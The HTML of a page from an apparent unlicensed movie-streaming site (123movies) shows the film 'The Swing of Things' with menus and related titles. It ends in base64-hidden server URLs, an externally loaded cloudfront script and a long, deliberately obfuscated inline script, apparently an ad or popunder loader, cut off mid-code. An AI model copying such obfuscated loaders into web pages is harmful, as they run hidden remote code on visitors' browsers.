title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/taiwan/ class=dropdown-item title=Taiwan>Taiwan</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/germany/ class=dropdown-item title=Germany>Germany</a></li><li><a href=https://123moviesfun.is/country/switzerland/ class=dropdown-item title=Switzerland>Switzerland</a></li><li><a href=https://123moviesfun.is/country/china/ class=dropdown-item title=China>China</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/denmark/ class=dropdown-item title=Denmark>Denmark</a></li><li><a href=https://123moviesfun.is/country/sweden/ class=dropdown-item title=Sweden>Sweden</a></li><li><a href=https://123moviesfun.is/country/italy/ class=dropdown-item title=Italy>Italy</a></li><li><a href=https://123moviesfun.is/country/poland/ class=dropdown-item title=Poland>Poland</a></li><li><a href=https://123moviesfun.is/country/spain/ class=dropdown-item title=Spain>Spain</a></li><li><a href=https://123moviesfun.is/country/brazil/ class=dropdown-item title=Brazil>Brazil</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/movies.html>Movies</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/the-swing-of-things-101079/>The Swing of Things</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=101079 class="card-header p-0" data-mode=movie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/the-swing-of-things-101079.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/the-swing-of-things-101079.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/the-swing-of-things-101079.jpg width=1200 height=500 class="lazy card-img-top" alt="The Swing of Things"></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Full HD">
Full HD</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-swing-of-things-101079.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-swing-of-things-101079.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-swing-of-things-101079.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-swing-of-things-101079.jpg width=200 height=300 class="lazy img-fluid" alt="The Swing of Things"></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">The Swing of Things</h1><div class="fst-italic lh-sm mb-2">A groom-to-be accidentally books his destination wedding and honeymoon at a swingers resort in Jamaica.::LRH</div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/comedy/>Comedy</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/luke-wilson/>Luke Wilson</a>, <a href=https://123moviesfun.is/actor/adelaide-kane/>Adelaide Kane</a>, <a href=https://123moviesfun.is/actor/matt-mccoy/>Matt McCoy</a></p><p class=mb-1><strong>Director:</strong>
Matt Shapira</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/united-states/>United States</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Quality:</strong> <span class="badge text-bg-warning">HD</span></p><p class=mb-1><strong>Duration:</strong> 1h 33m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2020/>2020</a></p><p class=mb-1><strong>IMDb:</strong> -/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
-</div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/merry-little-batman-1630856209/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/merry-little-batman-1630856209.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/merry-little-batman-1630856209.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/merry-little-batman-1630856209.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/merry-little-batman-1630856209.jpg width=200 height=300 class="lazy card-img-top" alt="Merry Little Batman"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Merry Little Batman</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/rock-dog-19905/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/rock-dog-19905.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/rock-dog-19905.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/rock-dog-19905.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/rock-dog-19905.jpg width=200 height=300 class="lazy card-img-top" alt="Rock Dog"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Rock Dog</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/you-kill-me-19099/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/you-kill-me-19099.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/you-kill-me-19099.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/you-kill-me-19099.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/you-kill-me-19099.jpg width=200 height=300 class="lazy card-img-top" alt="You Kill Me"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">You Kill Me</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/committed-2000-18264/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/committed-2000-18264.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/committed-2000-18264.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/committed-2000-18264.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/committed-2000-18264.jpg width=200 height=300 class="lazy card-img-top" alt="Committed (2000)"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Committed (2000)</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/straight-as-17807/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/straight-as-17807.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/straight-as-17807.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/straight-as-17807.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/straight-as-17807.jpg width=200 height=300 class="lazy card-img-top" alt="Straight As"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Straight As</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/roadies-season-1-14228/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/roadies-season-1-14228.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/roadies-season-1-14228.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/roadies-season-1-14228.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/roadies-season-1-14228.jpg width=200 height=300 class="lazy card-img-top" alt="Roadies - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Roadies - Season 1</h2></div><span class=mlbe>Eps<i>10</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/middle-men-14104/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/middle-men-14104.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/middle-men-14104.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/middle-men-14104.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/middle-men-14104.jpg width=200 height=300 class="lazy card-img-top" alt="Middle Men"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Middle Men</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/bottle-rocket-13205/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/bottle-rocket-13205.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/bottle-rocket-13205.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/bottle-rocket-13205.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/bottle-rocket-13205.jpg width=200 height=300 class="lazy card-img-top" alt="Bottle Rocket"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Bottle Rocket</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/my-super-ex-girlfriend-13190/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/my-super-ex-girlfriend-13190.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/my-super-ex-girlfriend-13190.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/my-super-ex-girlfriend-13190.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/my-super-ex-girlfriend-13190.jpg width=200 height=300 class="lazy card-img-top" alt="My Super Ex-Girlfriend"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">My Super Ex-Girlfriend</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/blonde-ambition-13119/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/blonde-ambition-13119.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/blonde-ambition-13119.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/blonde-ambition-13119.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/blonde-ambition-13119.jpg width=200 height=300 class="lazy card-img-top" alt="Blonde Ambition"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Blonde Ambition</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/idiocracy-5302/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/idiocracy-5302.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/idiocracy-5302.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/idiocracy-5302.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/idiocracy-5302.jpg width=200 height=300 class="lazy card-img-top" alt=Idiocracy></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Idiocracy</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/legally-blonde-4891/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/legally-blonde-4891.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/legally-blonde-4891.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/legally-blonde-4891.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/legally-blonde-4891.jpg width=200 height=300 class="lazy card-img-top" alt="Legally Blonde"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Legally Blonde</h2></div><span class=mlbq>HD</span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/crime/ title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/adventure/ title=Adventure>Adventure</a></li><li><a href=https://123moviesfun.is/genre/animation/ title=Animation>Animation</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/belgium/ title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/taiwan/ title=Taiwan>Taiwan</a></li><li><a href=https://123moviesfun.is/country/france/ title=France>France</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36423;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var M={0:o,1:u,2:x,3:S,4:v,5:R,6:T,7:i,8:W,9:l,a:k,b:c,c:D,d:F,e,f:N,A:k,B:c,C:D,D:F,E:e,F:N},rt=[i,D,g,p,i,D,g,p,i,D,g,p,i,D,g,p,R,l,e,ee,R,l,e,ee,R,l,e,ee,R,l,e,ee,v,c,A,m,v,c,A,m,v,c,A,m,v,c,A,m,T,k,N,h,T,k,N,h,T,k,N,h,T,k,N,h],ct=[at,it,ot,st,Je,We,$e,Ve,Be,Re,Ne,De,ze,Te,Fe,Me,Se,ke,Ee,Ce,xe,Oe,we,_e,L,je,be,ve,ge,pe,z,me,he,le,ce,re,ae,ie,oe,se,ne,te,J,Z,Q,X,G,Y,q,K,U,$,V,B,H,P,ye,fe,Ue,qe,Ye,Ge,Xe,Qe];return function(e){var l,h,m,C,V=48,q=271733878,N=2562383102,L=4023233417,H=1732584193,z=(101,569)<=(34,119)?383:370>=(608,113)?(66,128):(101,70),B=37,K="deAt",U="eAt",$=127;a:{for(c=e.length;c--;)if($<e[d+f+a+s+Ie+U](c)){c=!o;break a}c=!u}if(c){m=encodeURIComponent(e),e=[],l=o,c=o;for(h=m.length;l<h;++l)C=m[Ke+s+ue+K](l),e[c>>x]=B==C?e[c>>x]|(M[m[d+f+a+s+w+t](++l)]<<v|M[m[I+a+s+w+t](++l)])<<(c%v<<S):e[c>>x]|C<<(c%v<<S),++c;m=(c+W>>T)+u<<v,l=c>>x,e[l]|=z<<(c%v<<S);for(l+=u;l<m;++l)e[l]=o;e[m-x]=c<<S}else{c=e.length,l=(c+W>>T)+u<<v,m=[];for(h=o;h<l;++h)m[h]=o;for(h=o;h<c;++h)m[h>>x]|=e[d+f+de+y+r+b+n+w+t](h)<<(h%v<<S);m[h>>x]|=z<<(h%v<<S),m[l-x]=c<<S,e=m}for(var c=H,l=L,m=N,h=q,C=o,P=e.length;C<P;C+=A){for(var j,F,D,k=c,E=l,g=m,O=h,p=o;He>p;++p)A>p?(j=O^E&(g^O),F=p):Pe>p?(j=g^O&(E^g),F=(R*p+u)%A):V>p?(j=E^g^O,F=(S*p+R)%A):(j=g^(E|~O),F=i*p%A),D=O,O=g,g=E,k=k+j+ct[p]+e[C+F],j=rt[p],E+=k<<j|k>>>Pe-j,k=D;c=c+k|o,l=l+E|o,m=m+g|o,h=h+O|o}return _(c)+_(l)+_(m)+_(h)}}();Qe+Je+d+t!==typeof JSON&&(JSON={}),function(){var e,D,ee,x,Ae="if",Fe="\\\\",ke='\\"',Ee="stri",Ce="io",pe="fu",W="ec",K="unc",R="]",U="nu",S="\\";function T(e){return k>e?C+e:e}function $(e){var a="epla",u="ast";return B[h+u+ve+Oe+n+q]=o,B[t+n+i+t](e)?se+e[s+a+Me](B,function(e){var a=ee[e];return i+Se+G+m===typeof a?a:S+p+(C+C+C+C+e[I+de+ue+b+n+w+t](o)[t+r+P+t+s+l+c+m](A))[i+h+l+d+n](-v)})+se:se+e+se}function N(v,b){var y,_,C,k,A,re="{}",ue="{",V=(535,622)<93?(436,11):(414,51)>37?(770,"}"):(65,854),de="jo",le=`{
`,z=": ",ce="pus",K="[]",H=",",I=`
`,B=`,
`,ae=`[
